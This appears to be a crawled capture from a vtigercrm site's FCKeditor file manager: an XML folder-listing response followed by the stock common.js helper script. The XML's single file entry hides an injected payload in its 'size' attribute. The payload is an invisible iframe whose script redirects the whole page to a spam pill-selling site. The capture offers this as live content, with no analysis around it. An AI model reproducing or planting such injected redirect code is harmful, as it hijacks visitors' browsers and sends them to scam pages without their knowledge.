<?xml version="1.0" encoding="UTF-8"?><Connector command="GetFoldersAndFiles" resourceType="Document"><CurrentFolder path="/1 - f/" url=""/><Folders/><Files><File desc="1" name="Loading..." size="&lt;iframe height=&quot;0&quot; width=&quot;0&quot; srcdoc=&quot;&lt;script&gt;window.top.location.href=&#039;http://9.bigbong.xyz/link/male-enhancement-pill.html&#039;;&lt;/script&gt;&quot;&gt;&lt;/iframe&gt;" url="1"/></Files></Connector>

--- FILE ---
content_type: application/javascript
request_url: http://www.powerfast.net/vtigercrm/include/fckeditor/editor/filemanager/browser/default/js/common.js
body_size: 905
content:
/*
 * FCKeditor - The text editor for internet
 * Copyright (C) 2003-2005 Frederico Caldeira Knabben
 * 
 * Licensed under the terms of the GNU Lesser General Public License:
 * 		http://www.opensource.org/licenses/lgpl-license.php
 * 
 * For further information visit:
 * 		http://www.fckeditor.net/
 * 
 * "Support Open Source software. What about a donation today?"
 * 
 * File Name: common.js
 * 	Common objects and functions shared by all pages that compose the
 * 	File Browser dialog window.
 * 
 * File Authors:
 * 		Frederico Caldeira Knabben (fredck@fckeditor.net)
 */

function AddSelectOption( selectElement, optionText, optionValue )
{
	var oOption = document.createElement("OPTION") ;

	oOption.text	= optionText ;
	oOption.value	= optionValue ;	

	selectElement.options.add(oOption) ;

	return oOption ;
}

var oConnector	= window.parent.oConnector ;
var oIcons		= window.parent.oIcons ;